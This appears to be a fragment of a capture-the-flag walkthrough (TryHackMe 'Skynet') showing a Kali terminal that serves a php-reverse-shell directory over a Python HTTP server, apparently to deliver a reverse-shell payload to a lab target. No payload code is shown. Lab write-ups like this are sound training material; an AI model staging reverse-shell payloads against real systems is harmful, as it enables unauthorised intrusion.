 ┌──(kali㉿kali)-[~/Desktop/thm/Skynet/php-reverse-shell]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...